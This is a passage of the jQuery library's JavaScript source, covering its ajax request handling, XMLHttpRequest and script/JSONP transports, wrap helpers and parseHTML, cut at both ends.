}\n\n        // If we found a dataType\n        // We add the dataType to the list if needed\n        // and return the corresponding response\n        if ( finalDataType ) {\n            if ( finalDataType !== dataTypes[ 0 ] ) {\n                dataTypes.unshift( finalDataType );\n            }\n            return responses[ finalDataType ];\n        }\n    }\n\n    /* Chain conversions given the request and the original response\n * Also sets the responseXXX fields on the jqXHR instance\n */\n    function ajaxConvert( s, response, jqXHR, isSuccess ) {\n        var conv2, current, conv, tmp, prev,\n            converters = {},\n\n            // Work with a copy of dataTypes in case we need to modify it for conversion\n            dataTypes = s.dataTypes.slice();\n\n        // Create converters map with lowercased keys\n        if ( dataTypes[ 1 ] ) {\n            for ( conv in s.converters ) {\n                converters[ conv.toLowerCase() ] = s.converters[ conv ];\n            }\n        }\n\n        current = dataTypes.shift();\n\n        // Convert to each sequential dataType\n        while ( current ) {\n\n            if ( s.responseFields[ current ] ) {\n                jqXHR[ s.responseFields[ current ] ] = response;\n            }\n\n            // Apply the dataFilter if provided\n            if ( !prev && isSuccess && s.dataFilter ) {\n                response = s.dataFilter( response, s.dataType );\n            }\n\n            prev = current;\n            current = dataTypes.shift();\n\n            if ( current ) {\n\n                // There's only work to do if current dataType is non-auto\n                if ( current === \"*\" ) {\n\n                    current = prev;\n\n                    // Convert response if prev dataType is non-auto and differs from current\n                } else if ( prev !== \"*\" && prev !== current ) {\n\n                    // Seek a direct converter\n                    conv = converters[ prev + \" \" + current ] || converters[ \"* \" + current ];\n\n                    // If none found, seek a pair\n                    if ( !conv ) {\n                        for ( conv2 in converters ) {\n\n                            // If conv2 outputs current\n                            tmp = conv2.split( \" \" );\n                            if ( tmp[ 1 ] === current ) {\n\n                                // If prev can be converted to accepted input\n                                conv = converters[ prev + \" \" + tmp[ 0 ] ] ||\n                                    converters[ \"* \" + tmp[ 0 ] ];\n                                if ( conv ) {\n\n                                    // Condense equivalence converters\n                                    if ( conv === true ) {\n                                        conv = converters[ conv2 ];\n\n                                        // Otherwise, insert the intermediate dataType\n                                    } else if ( converters[ conv2 ] !== true ) {\n                                        current = tmp[ 0 ];\n                                        dataTypes.unshift( tmp[ 1 ] );\n                                    }\n                                    break;\n                                }\n                            }\n                        }\n                    }\n\n                    // Apply converter (if not an equivalence)\n                    if ( conv !== true ) {\n\n                        // Unless errors are allowed to bubble, catch and return them\n                        if ( conv && s.throws ) {\n                            response = conv( response );\n                        } else {\n                            try {\n                                response = conv( response );\n                            } catch ( e ) {\n                                return {\n                                    state: \"parsererror\",\n                                    error: conv ? e : \"No conversion from \" + prev + \" to \" + current\n                                };\n                            }\n                        }\n                    }\n                }\n            }\n        }\n\n        return { state: \"success\", data: response };\n    }\n\n    jQuery.extend( {\n\n        // Counter for holding the number of active queries\n        active: 0,\n\n        // Last-Modified header cache for next request\n        lastModified: {},\n        etag: {},\n\n        ajaxSettings: {\n            url: location.href,\n            type: \"GET\",\n            isLocal: rlocalProtocol.test( location.protocol ),\n            global: true,\n            processData: true,\n            async: true,\n            contentType: \"application/x-www-form-urlencoded; charset=UTF-8\",\n\n            /*\n\t\ttimeout: 0,\n\t\tdata: null,\n\t\tdataType: null,\n\t\tusername: null,\n\t\tpassword: null,\n\t\tcache: null,\n\t\tthrows: false,\n\t\ttraditional: false,\n\t\theaders: {},\n\t\t*/\n\n            accepts: {\n                \"*\": allTypes,\n                text: \"text/plain\",\n                html: \"text/html\",\n                xml: \"application/xml, text/xml\",\n                json: \"application/json, text/javascript\"\n            },\n\n            contents: {\n                xml: /\\bxml\\b/,\n                html: /\\bhtml/,\n                json: /\\bjson\\b/\n            },\n\n            responseFields: {\n                xml: \"responseXML\",\n                text: \"responseText\",\n                json: \"responseJSON\"\n            },\n\n            // Data converters\n            // Keys separate source (or catchall \"*\") and destination types with a single space\n            converters: {\n\n                // Convert anything to text\n                \"* text\": String,\n\n                // Text to html (true = no transformation)\n                \"text html\": true,\n\n                // Evaluate text as a json expression\n                \"text json\": JSON.parse,\n\n                // Parse text as xml\n                \"text xml\": jQuery.parseXML\n            },\n\n            // For options that shouldn't be deep extended:\n            // you can add your own custom options here if\n            // and when you create one that shouldn't be\n            // deep extended (see ajaxExtend)\n            flatOptions: {\n                url: true,\n                context: true\n            }\n        },\n\n        // Creates a full fledged settings object into target\n        // with both ajaxSettings and settings fields.\n        // If target is omitted, writes into ajaxSettings.\n        ajaxSetup: function( target, settings ) {\n            return settings ?\n\n                // Building a settings object\n                ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :\n\n                // Extending ajaxSettings\n                ajaxExtend( jQuery.ajaxSettings, target );\n        },\n\n        ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),\n        ajaxTransport: addToPrefiltersOrTransports( transports ),\n\n        // Main method\n        ajax: function( url, options ) {\n\n            // If url is an object, simulate pre-1.5 signature\n            if ( typeof url === \"object\" ) {\n                options = url;\n                url = undefined;\n            }\n\n            // Force options to be an object\n            options = options || {};\n\n            var transport,\n\n                // URL without anti-cache param\n                cacheURL,\n\n                // Response headers\n                responseHeadersString,\n                responseHeaders,\n\n                // timeout handle\n                timeoutTimer,\n\n                // Url cleanup var\n                urlAnchor,\n\n                // Request state (becomes false upon send and true upon completion)\n                completed,\n\n                // To know if global events are to be dispatched\n                fireGlobals,\n\n                // Loop variable\n                i,\n\n                // uncached part of the url\n                uncached,\n\n                // Create the final options object\n                s = jQuery.ajaxSetup( {}, options ),\n\n                // Callbacks context\n                callbackContext = s.context || s,\n\n                // Context for global events is callbackContext if it is a DOM node or jQuery collection\n                globalEventContext = s.context &&\n                ( callbackContext.nodeType || callbackContext.jquery ) ?\n                    jQuery( callbackContext ) :\n                    jQuery.event,\n\n                // Deferreds\n                deferred = jQuery.Deferred(),\n                completeDeferred = jQuery.Callbacks( \"once memory\" ),\n\n                // Status-dependent callbacks\n                statusCode = s.statusCode || {},\n\n                // Headers (they are sent all at once)\n                requestHeaders = {},\n                requestHeadersNames = {},\n\n                // Default abort message\n                strAbort = \"canceled\",\n\n                // Fake xhr\n                jqXHR = {\n                    readyState: 0,\n\n                    // Builds headers hashtable if needed\n                    getResponseHeader: function( key ) {\n                        var match;\n                        if ( completed ) {\n                            if ( !responseHeaders ) {\n                                responseHeaders = {};\n                                while ( ( match = rheaders.exec( responseHeadersString ) ) ) {\n                                    responseHeaders[ match[ 1 ].toLowerCase() + \" \" ] =\n                                        ( responseHeaders[ match[ 1 ].toLowerCase() + \" \" ] || [] )\n                                            .concat( match[ 2 ] );\n                                }\n                            }\n                            match = responseHeaders[ key.toLowerCase() + \" \" ];\n                        }\n                        return match == null ? null : match.join( \", \" );\n                    },\n\n                    // Raw string\n                    getAllResponseHeaders: function() {\n                        return completed ? responseHeadersString : null;\n                    },\n\n                    // Caches the header\n                    setRequestHeader: function( name, value ) {\n                        if ( completed == null ) {\n                            name = requestHeadersNames[ name.toLowerCase() ] =\n                                requestHeadersNames[ name.toLowerCase() ] || name;\n                            requestHeaders[ name ] = value;\n                        }\n                        return this;\n                    },\n\n                    // Overrides response content-type header\n                    overrideMimeType: function( type ) {\n                        if ( completed == null ) {\n                            s.mimeType = type;\n                        }\n                        return this;\n                    },\n\n                    // Status-dependent callbacks\n                    statusCode: function( map ) {\n                        var code;\n                        if ( map ) {\n                            if ( completed ) {\n\n                                // Execute the appropriate callbacks\n                                jqXHR.always( map[ jqXHR.status ] );\n                            } else {\n\n                                // Lazy-add the new callbacks in a way that preserves old ones\n                                for ( code in map ) {\n                                    statusCode[ code ] = [ statusCode[ code ], map[ code ] ];\n                                }\n                            }\n                        }\n                        return this;\n                    },\n\n                    // Cancel the request\n                    abort: function( statusText ) {\n                        var finalText = statusText || strAbort;\n                        if ( transport ) {\n                            transport.abort( finalText );\n                        }\n                        done( 0, finalText );\n                        return this;\n                    }\n                };\n\n            // Attach deferreds\n            deferred.promise( jqXHR );\n\n            // Add protocol if not provided (prefilters might expect it)\n            // Handle falsy url in the settings object (#10093: consistency with old signature)\n            // We also use the url parameter if available\n            s.url = ( ( url || s.url || location.href ) + \"\" )\n                .replace( rprotocol, location.protocol + \"//\" );\n\n            // Alias method option to type as per ticket #12004\n            s.type = options.method || options.type || s.method || s.type;\n\n            // Extract dataTypes list\n            s.dataTypes = ( s.dataType || \"*\" ).toLowerCase().match( rnothtmlwhite ) || [ \"\" ];\n\n            // A cross-domain request is in order when the origin doesn't match the current origin.\n            if ( s.crossDomain == null ) {\n                urlAnchor = document.createElement( \"a\" );\n\n                // Support: IE <=8 - 11, Edge 12 - 15\n                // IE throws exception on accessing the href property if url is malformed,\n                // e.g. http://example.com:80x/\n                try {\n                    urlAnchor.href = s.url;\n\n                    // Support: IE <=8 - 11 only\n                    // Anchor's host property isn't correctly set when s.url is relative\n                    urlAnchor.href = urlAnchor.href;\n                    s.crossDomain = originAnchor.protocol + \"//\" + originAnchor.host !==\n                        urlAnchor.protocol + \"//\" + urlAnchor.host;\n                } catch ( e ) {\n\n                    // If there is an error parsing the URL, assume it is crossDomain,\n                    // it can be rejected by the transport if it is invalid\n                    s.crossDomain = true;\n                }\n            }\n\n            // Convert data if not already a string\n            if ( s.data && s.processData && typeof s.data !== \"string\" ) {\n                s.data = jQuery.param( s.data, s.traditional );\n            }\n\n            // Apply prefilters\n            inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );\n\n            // If request was aborted inside a prefilter, stop there\n            if ( completed ) {\n                return jqXHR;\n            }\n\n            // We can fire global events as of now if asked to\n            // Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)\n            fireGlobals = jQuery.event && s.global;\n\n            // Watch for a new set of requests\n            if ( fireGlobals && jQuery.active++ === 0 ) {\n                jQuery.event.trigger( \"ajaxStart\" );\n            }\n\n            // Uppercase the type\n            s.type = s.type.toUpperCase();\n\n            // Determine if request has content\n            s.hasContent = !rnoContent.test( s.type );\n\n            // Save the URL in case we're toying with the If-Modified-Since\n            // and/or If-None-Match header later on\n            // Remove hash to simplify url manipulation\n            cacheURL = s.url.replace( rhash, \"\" );\n\n            // More options handling for requests with no content\n            if ( !s.hasContent ) {\n\n                // Remember the hash so we can put it back\n                uncached = s.url.slice( cacheURL.length );\n\n                // If data is available and should be processed, append data to url\n                if ( s.data && ( s.processData || typeof s.data === \"string\" ) ) {\n                    cacheURL += ( rquery.test( cacheURL ) ? \"&\" : \"?\" ) + s.data;\n\n                    // #9682: remove data so that it's not used in an eventual retry\n                    delete s.data;\n                }\n\n                // Add or update anti-cache param if needed\n                if ( s.cache === false ) {\n                    cacheURL = cacheURL.replace( rantiCache, \"$1\" );\n                    uncached = ( rquery.test( cacheURL ) ? \"&\" : \"?\" ) + \"_=\" + ( nonce.guid++ ) +\n                        uncached;\n                }\n\n                // Put hash and anti-cache on the URL that will be requested (gh-1732)\n                s.url = cacheURL + uncached;\n\n                // Change '%20' to '+' if this is encoded form body content (gh-2658)\n            } else if ( s.data && s.processData &&\n                ( s.contentType || \"\" ).indexOf( \"application/x-www-form-urlencoded\" ) === 0 ) {\n                s.data = s.data.replace( r20, \"+\" );\n            }\n\n            // Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.\n            if ( s.ifModified ) {\n                if ( jQuery.lastModified[ cacheURL ] ) {\n                    jqXHR.setRequestHeader( \"If-Modified-Since\", jQuery.lastModified[ cacheURL ] );\n                }\n                if ( jQuery.etag[ cacheURL ] ) {\n                    jqXHR.setRequestHeader( \"If-None-Match\", jQuery.etag[ cacheURL ] );\n                }\n            }\n\n            // Set the correct header, if data is being sent\n            if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {\n                jqXHR.setRequestHeader( \"Content-Type\", s.contentType );\n            }\n\n            // Set the Accepts header for the server, depending on the dataType\n            jqXHR.setRequestHeader(\n                \"Accept\",\n                s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[ 0 ] ] ?\n                    s.accepts[ s.dataTypes[ 0 ] ] +\n                    ( s.dataTypes[ 0 ] !== \"*\" ? \", \" + allTypes + \"; q=0.01\" : \"\" ) :\n                    s.accepts[ \"*\" ]\n            );\n\n            // Check for headers option\n            for ( i in s.headers ) {\n                jqXHR.setRequestHeader( i, s.headers[ i ] );\n            }\n\n            // Allow custom headers/mimetypes and early abort\n            if ( s.beforeSend &&\n                ( s.beforeSend.call( callbackContext, jqXHR, s ) === false || completed ) ) {\n\n                // Abort if not done already and return\n                return jqXHR.abort();\n            }\n\n            // Aborting is no longer a cancellation\n            strAbort = \"abort\";\n\n            // Install callbacks on deferreds\n            completeDeferred.add( s.complete );\n            jqXHR.done( s.success );\n            jqXHR.fail( s.error );\n\n            // Get transport\n            transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );\n\n            // If no transport, we auto-abort\n            if ( !transport ) {\n                done( -1, \"No Transport\" );\n            } else {\n                jqXHR.readyState = 1;\n\n                // Send global event\n                if ( fireGlobals ) {\n                    globalEventContext.trigger( \"ajaxSend\", [ jqXHR, s ] );\n                }\n\n                // If request was aborted inside ajaxSend, stop there\n                if ( completed ) {\n                    return jqXHR;\n                }\n\n                // Timeout\n                if ( s.async && s.timeout > 0 ) {\n                    timeoutTimer = window.setTimeout( function() {\n                        jqXHR.abort( \"timeout\" );\n                    }, s.timeout );\n                }\n\n                try {\n                    completed = false;\n                    transport.send( requestHeaders, done );\n                } catch ( e ) {\n\n                    // Rethrow post-completion exceptions\n                    if ( completed ) {\n                        throw e;\n                    }\n\n                    // Propagate others as results\n                    done( -1, e );\n                }\n            }\n\n            // Callback for when everything is done\n            function done( status, nativeStatusText, responses, headers ) {\n                var isSuccess, success, error, response, modified,\n                    statusText = nativeStatusText;\n\n                // Ignore repeat invocations\n                if ( completed ) {\n                    return;\n                }\n\n                completed = true;\n\n                // Clear timeout if it exists\n                if ( timeoutTimer ) {\n                    window.clearTimeout( timeoutTimer );\n                }\n\n                // Dereference transport for early garbage collection\n                // (no matter how long the jqXHR object will be used)\n                transport = undefined;\n\n                // Cache response headers\n                responseHeadersString = headers || \"\";\n\n                // Set readyState\n                jqXHR.readyState = status > 0 ? 4 : 0;\n\n                // Determine if successful\n                isSuccess = status >= 200 && status < 300 || status === 304;\n\n                // Get response data\n                if ( responses ) {\n                    response = ajaxHandleResponses( s, jqXHR, responses );\n                }\n\n                // Use a noop converter for missing script but not if jsonp\n                if ( !isSuccess &&\n                    jQuery.inArray( \"script\", s.dataTypes ) > -1 &&\n                    jQuery.inArray( \"json\", s.dataTypes ) < 0 ) {\n                    s.converters[ \"text script\" ] = function() {};\n                }\n\n                // Convert no matter what (that way responseXXX fields are always set)\n                response = ajaxConvert( s, response, jqXHR, isSuccess );\n\n                // If successful, handle type chaining\n                if ( isSuccess ) {\n\n                    // Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.\n                    if ( s.ifModified ) {\n                        modified = jqXHR.getResponseHeader( \"Last-Modified\" );\n                        if ( modified ) {\n                            jQuery.lastModified[ cacheURL ] = modified;\n                        }\n                        modified = jqXHR.getResponseHeader( \"etag\" );\n                        if ( modified ) {\n                            jQuery.etag[ cacheURL ] = modified;\n                        }\n                    }\n\n                    // if no content\n                    if ( status === 204 || s.type === \"HEAD\" ) {\n                        statusText = \"nocontent\";\n\n                        // if not modified\n                    } else if ( status === 304 ) {\n                        statusText = \"notmodified\";\n\n                        // If we have data, let's convert it\n                    } else {\n                        statusText = response.state;\n                        success = response.data;\n                        error = response.error;\n                        isSuccess = !error;\n                    }\n                } else {\n\n                    // Extract error from statusText and normalize for non-aborts\n                    error = statusText;\n                    if ( status || !statusText ) {\n                        statusText = \"error\";\n                        if ( status < 0 ) {\n                            status = 0;\n                        }\n                    }\n                }\n\n                // Set data for the fake xhr object\n                jqXHR.status = status;\n                jqXHR.statusText = ( nativeStatusText || statusText ) + \"\";\n\n                // Success/Error\n                if ( isSuccess ) {\n                    deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );\n                } else {\n                    deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );\n                }\n\n                // Status-dependent callbacks\n                jqXHR.statusCode( statusCode );\n                statusCode = undefined;\n\n                if ( fireGlobals ) {\n                    globalEventContext.trigger( isSuccess ? \"ajaxSuccess\" : \"ajaxError\",\n                        [ jqXHR, s, isSuccess ? success : error ] );\n                }\n\n                // Complete\n                completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );\n\n                if ( fireGlobals ) {\n                    globalEventContext.trigger( \"ajaxComplete\", [ jqXHR, s ] );\n\n                    // Handle the global AJAX counter\n                    if ( !( --jQuery.active ) ) {\n                        jQuery.event.trigger( \"ajaxStop\" );\n                    }\n                }\n            }\n\n            return jqXHR;\n        },\n\n        getJSON: function( url, data, callback ) {\n            return jQuery.get( url, data, callback, \"json\" );\n        },\n\n        getScript: function( url, callback ) {\n            return jQuery.get( url, undefined, callback, \"script\" );\n        }\n    } );\n\n    jQuery.each( [ \"get\", \"post\" ], function( _i, method ) {\n        jQuery[ method ] = function( url, data, callback, type ) {\n\n            // Shift arguments if data argument was omitted\n            if ( isFunction( data ) ) {\n                type = type || callback;\n                callback = data;\n                data = undefined;\n            }\n\n            // The url can be an options object (which then must have .url)\n            return jQuery.ajax( jQuery.extend( {\n                url: url,\n                type: method,\n                dataType: type,\n                data: data,\n                success: callback\n            }, jQuery.isPlainObject( url ) && url ) );\n        };\n    } );\n\n    jQuery.ajaxPrefilter( function( s ) {\n        var i;\n        for ( i in s.headers ) {\n            if ( i.toLowerCase() === \"content-type\" ) {\n                s.contentType = s.headers[ i ] || \"\";\n            }\n        }\n    } );\n\n\n    jQuery._evalUrl = function( url, options, doc ) {\n        return jQuery.ajax( {\n            url: url,\n\n            // Make this explicit, since user can override this through ajaxSetup (#11264)\n            type: \"GET\",\n            dataType: \"script\",\n            cache: true,\n            async: false,\n            global: false,\n\n            // Only evaluate the response if it is successful (gh-4126)\n            // dataFilter is not invoked for failure responses, so using it instead\n            // of the default converter is kludgy but it works.\n            converters: {\n                \"text script\": function() {}\n            },\n            dataFilter: function( response ) {\n                jQuery.globalEval( response, options, doc );\n            }\n        } );\n    };\n\n\n    jQuery.fn.extend( {\n        wrapAll: function( html ) {\n            var wrap;\n\n            if ( this[ 0 ] ) {\n                if ( isFunction( html ) ) {\n                    html = html.call( this[ 0 ] );\n                }\n\n                // The elements to wrap the target around\n                wrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );\n\n                if ( this[ 0 ].parentNode ) {\n                    wrap.insertBefore( this[ 0 ] );\n                }\n\n                wrap.map( function() {\n                    var elem = this;\n\n                    while ( elem.firstElementChild ) {\n                        elem = elem.firstElementChild;\n                    }\n\n                    return elem;\n                } ).append( this );\n            }\n\n            return this;\n        },\n\n        wrapInner: function( html ) {\n            if ( isFunction( html ) ) {\n                return this.each( function( i ) {\n                    jQuery( this ).wrapInner( html.call( this, i ) );\n                } );\n            }\n\n            return this.each( function() {\n                var self = jQuery( this ),\n                    contents = self.contents();\n\n                if ( contents.length ) {\n                    contents.wrapAll( html );\n\n                } else {\n                    self.append( html );\n                }\n            } );\n        },\n\n        wrap: function( html ) {\n            var htmlIsFunction = isFunction( html );\n\n            return this.each( function( i ) {\n                jQuery( this ).wrapAll( htmlIsFunction ? html.call( this, i ) : html );\n            } );\n        },\n\n        unwrap: function( selector ) {\n            this.parent( selector ).not( \"body\" ).each( function() {\n                jQuery( this ).replaceWith( this.childNodes );\n            } );\n            return this;\n        }\n    } );\n\n\n    jQuery.expr.pseudos.hidden = function( elem ) {\n        return !jQuery.expr.pseudos.visible( elem );\n    };\n    jQuery.expr.pseudos.visible = function( elem ) {\n        return !!( elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length );\n    };\n\n\n\n\n    jQuery.ajaxSettings.xhr = function() {\n        try {\n            return new window.XMLHttpRequest();\n        } catch ( e ) {}\n    };\n\n    var xhrSuccessStatus = {\n\n            // File protocol always yields status code 0, assume 200\n            0: 200,\n\n            // Support: IE <=9 only\n            // #1450: sometimes IE returns 1223 when it should be 204\n            1223: 204\n        },\n        xhrSupported = jQuery.ajaxSettings.xhr();\n\n    support.cors = !!xhrSupported && ( \"withCredentials\" in xhrSupported );\n    support.ajax = xhrSupported = !!xhrSupported;\n\n    jQuery.ajaxTransport( function( options ) {\n        var callback, errorCallback;\n\n        // Cross domain only allowed if supported through XMLHttpRequest\n        if ( support.cors || xhrSupported && !options.crossDomain ) {\n            return {\n                send: function( headers, complete ) {\n                    var i,\n                        xhr = options.xhr();\n\n                    xhr.open(\n                        options.type,\n                        options.url,\n                        options.async,\n                        options.username,\n                        options.password\n                    );\n\n                    // Apply custom fields if provided\n                    if ( options.xhrFields ) {\n                        for ( i in options.xhrFields ) {\n                            xhr[ i ] = options.xhrFields[ i ];\n                        }\n                    }\n\n                    // Override mime type if needed\n                    if ( options.mimeType && xhr.overrideMimeType ) {\n                        xhr.overrideMimeType( options.mimeType );\n                    }\n\n                    // X-Requested-With header\n                    // For cross-domain requests, seeing as conditions for a preflight are\n                    // akin to a jigsaw puzzle, we simply never set it to be sure.\n                    // (it can always be set on a per-request basis or even using ajaxSetup)\n                    // For same-domain requests, won't change header if already provided.\n                    if ( !options.crossDomain && !headers[ \"X-Requested-With\" ] ) {\n                        headers[ \"X-Requested-With\" ] = \"XMLHttpRequest\";\n                    }\n\n                    // Set headers\n                    for ( i in headers ) {\n                        xhr.setRequestHeader( i, headers[ i ] );\n                    }\n\n                    // Callback\n                    callback = function( type ) {\n                        return function() {\n                            if ( callback ) {\n                                callback = errorCallback = xhr.onload =\n                                    xhr.onerror = xhr.onabort = xhr.ontimeout =\n                                        xhr.onreadystatechange = null;\n\n                                if ( type === \"abort\" ) {\n                                    xhr.abort();\n                                } else if ( type === \"error\" ) {\n\n                                    // Support: IE <=9 only\n                                    // On a manual native abort, IE9 throws\n                                    // errors on any property access that is not readyState\n                                    if ( typeof xhr.status !== \"number\" ) {\n                                        complete( 0, \"error\" );\n                                    } else {\n                                        complete(\n\n                                            // File: protocol always yields status 0; see #8605, #14207\n                                            xhr.status,\n                                            xhr.statusText\n                                        );\n                                    }\n                                } else {\n                                    complete(\n                                        xhrSuccessStatus[ xhr.status ] || xhr.status,\n                                        xhr.statusText,\n\n                                        // Support: IE <=9 only\n                                        // IE9 has no XHR2 but throws on binary (trac-11426)\n                                        // For XHR2 non-text, let the caller handle it (gh-2498)\n                                        ( xhr.responseType || \"text\" ) !== \"text\"  ||\n                                        typeof xhr.responseText !== \"string\" ?\n                                            { binary: xhr.response } :\n                                            { text: xhr.responseText },\n                                        xhr.getAllResponseHeaders()\n                                    );\n                                }\n                            }\n                        };\n                    };\n\n                    // Listen to events\n                    xhr.onload = callback();\n                    errorCallback = xhr.onerror = xhr.ontimeout = callback( \"error\" );\n\n                    // Support: IE 9 only\n                    // Use onreadystatechange to replace onabort\n                    // to handle uncaught aborts\n                    if ( xhr.onabort !== undefined ) {\n                        xhr.onabort = errorCallback;\n                    } else {\n                        xhr.onreadystatechange = function() {\n\n                            // Check readyState before timeout as it changes\n                            if ( xhr.readyState === 4 ) {\n\n                                // Allow onerror to be called first,\n                                // but that will not handle a native abort\n                                // Also, save errorCallback to a variable\n                                // as xhr.onerror cannot be accessed\n                                window.setTimeout( function() {\n                                    if ( callback ) {\n                                        errorCallback();\n                                    }\n                                } );\n                            }\n                        };\n                    }\n\n                    // Create the abort callback\n                    callback = callback( \"abort\" );\n\n                    try {\n\n                        // Do send the request (this may raise an exception)\n                        xhr.send( options.hasContent && options.data || null );\n                    } catch ( e ) {\n\n                        // #14683: Only rethrow if this hasn't been notified as an error yet\n                        if ( callback ) {\n                            throw e;\n                        }\n                    }\n                },\n\n                abort: function() {\n                    if ( callback ) {\n                        callback();\n                    }\n                }\n            };\n        }\n    } );\n\n\n\n\n// Prevent auto-execution of scripts when no explicit dataType was provided (See gh-2432)\n    jQuery.ajaxPrefilter( function( s ) {\n        if ( s.crossDomain ) {\n            s.contents.script = false;\n        }\n    } );\n\n// Install script dataType\n    jQuery.ajaxSetup( {\n        accepts: {\n            script: \"text/javascript, application/javascript, \" +\n                \"application/ecmascript, application/x-ecmascript\"\n        },\n        contents: {\n            script: /\\b(?:java|ecma)script\\b/\n        },\n        converters: {\n            \"text script\": function( text ) {\n                jQuery.globalEval( text );\n                return text;\n            }\n        }\n    } );\n\n// Handle cache's special case and crossDomain\n    jQuery.ajaxPrefilter( \"script\", function( s ) {\n        if ( s.cache === undefined ) {\n            s.cache = false;\n        }\n        if ( s.crossDomain ) {\n            s.type = \"GET\";\n        }\n    } );\n\n// Bind script tag hack transport\n    jQuery.ajaxTransport( \"script\", function( s ) {\n\n        // This transport only deals with cross domain or forced-by-attrs requests\n        if ( s.crossDomain || s.scriptAttrs ) {\n            var script, callback;\n            return {\n                send: function( _, complete ) {\n                    script = jQuery( \"<script>\" )\n                        .attr( s.scriptAttrs || {} )\n                        .prop( { charset: s.scriptCharset, src: s.url } )\n                        .on( \"load error\", callback = function( evt ) {\n                            script.remove();\n                            callback = null;\n                            if ( evt ) {\n                                complete( evt.type === \"error\" ? 404 : 200, evt.type );\n                            }\n                        } );\n\n                    // Use native DOM manipulation to avoid our domManip AJAX trickery\n                    document.head.appendChild( script[ 0 ] );\n                },\n                abort: function() {\n                    if ( callback ) {\n                        callback();\n                    }\n                }\n            };\n        }\n    } );\n\n\n\n\n    var oldCallbacks = [],\n        rjsonp = /(=)\\?(?=&|$)|\\?\\?/;\n\n// Default jsonp settings\n    jQuery.ajaxSetup( {\n        jsonp: \"callback\",\n        jsonpCallback: function() {\n            var callback = oldCallbacks.pop() || ( jQuery.expando + \"_\" + ( nonce.guid++ ) );\n            this[ callback ] = true;\n            return callback;\n        }\n    } );\n\n// Detect, normalize options and install callbacks for jsonp requests\n    jQuery.ajaxPrefilter( \"json jsonp\", function( s, originalSettings, jqXHR ) {\n\n        var callbackName, overwritten, responseContainer,\n            jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?\n                    \"url\" :\n                    typeof s.data === \"string\" &&\n                    ( s.contentType || \"\" )\n                        .indexOf( \"application/x-www-form-urlencoded\" ) === 0 &&\n                    rjsonp.test( s.data ) && \"data\"\n            );\n\n        // Handle iff the expected data type is \"jsonp\" or we have a parameter to set\n        if ( jsonProp || s.dataTypes[ 0 ] === \"jsonp\" ) {\n\n            // Get callback name, remembering preexisting value associated with it\n            callbackName = s.jsonpCallback = isFunction( s.jsonpCallback ) ?\n                s.jsonpCallback() :\n                s.jsonpCallback;\n\n            // Insert callback into url or form data\n            if ( jsonProp ) {\n                s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, \"$1\" + callbackName );\n            } else if ( s.jsonp !== false ) {\n                s.url += ( rquery.test( s.url ) ? \"&\" : \"?\" ) + s.jsonp + \"=\" + callbackName;\n            }\n\n            // Use data converter to retrieve json after script execution\n            s.converters[ \"script json\" ] = function() {\n                if ( !responseContainer ) {\n                    jQuery.error( callbackName + \" was not called\" );\n                }\n                return responseContainer[ 0 ];\n            };\n\n            // Force json dataType\n            s.dataTypes[ 0 ] = \"json\";\n\n            // Install callback\n            overwritten = window[ callbackName ];\n            window[ callbackName ] = function() {\n                responseContainer = arguments;\n            };\n\n            // Clean-up function (fires after converters)\n            jqXHR.always( function() {\n\n                // If previous value didn't exist - remove it\n                if ( overwritten === undefined ) {\n                    jQuery( window ).removeProp( callbackName );\n\n                    // Otherwise restore preexisting value\n                } else {\n                    window[ callbackName ] = overwritten;\n                }\n\n                // Save back as free\n                if ( s[ callbackName ] ) {\n\n                    // Make sure that re-using the options doesn't screw things around\n                    s.jsonpCallback = originalSettings.jsonpCallback;\n\n                    // Save the callback name for future use\n                    oldCallbacks.push( callbackName );\n                }\n\n                // Call if it was a function and we have a response\n                if ( responseContainer && isFunction( overwritten ) ) {\n                    overwritten( responseContainer[ 0 ] );\n                }\n\n                responseContainer = overwritten = undefined;\n            } );\n\n            // Delegate to script\n            return \"script\";\n        }\n    } );\n\n\n\n\n// Support: Safari 8 only\n// In Safari 8 documents created via document.implementation.createHTMLDocument\n// collapse sibling forms: the second one becomes a child of the first one.\n// Because of that, this security measure has to be disabled in Safari 8.\n// https://bugs.webkit.org/show_bug.cgi?id=137337\n    support.createHTMLDocument = ( function() {\n        var body = document.implementation.createHTMLDocument( \"\" ).body;\n        body.innerHTML = \"<form></form><form></form>\";\n        return body.childNodes.length === 2;\n    } )();\n\n\n// Argument \"data\" should be string of html\n// context (optional): If specified, the fragment will be created in this context,\n// defaults to document\n// keepScripts (optional): If true, will include scripts passed in the html string\n    jQuery.parseHTML = function( data, context, keepScripts ) {\n        if ( typeof data !== \"string\" ) {\n            return [];\n        }\n        if ( typeof context === \"boolean\" ) {\n            keepScripts = context;\n            context = false;\n        }\n\n        var base, parsed, scripts;\n\n        if ( !context ) {\n\n            // Stop scripts or inline event handlers from being executed immediately\n            // by using document.implementation\n            if ( support.createHTMLDocument ) {\n                context = document.implementation.createHTMLDocument( \"\" );\n\n                // Set the base href for the created document\n                // so any parsed elements with URLs\n                // are based on the document's URL (gh-2965)\n                base = context.createElement( \"base\" );\n                base.href = document.location.href;\n                context.head.appendChild( base );\n            } else {\n                context = document;\n            }\n        }\n\n        parsed = rsingleTag.exec( data );\n        scripts = !keepScripts && [];\n\n        // Single tag\n        if ( parsed ) {\n            return [ context.createElement( parsed[ 1 ] ) ];\n        }\n\n        parsed = buildFragment( [ data ], context, scripts );\n\n        if ( scripts && scripts.length ) {\n            jQuery( scripts ).remove();\n        }\n\n        return jQuery.merge( [], parsed.childNodes );\n    };\n\n\n    /**\n     * Load a url into a page\n     */\n    jQuery.fn.load = function( url, params, callback ) {\n        var selector, type, response,\n            self = this,\n            off = url.indexOf( \" \" );\n\n        if ( off > -1 ) {\n            selector = stripAndCollapse( url.slice( off ) );\n            url = url.slice( 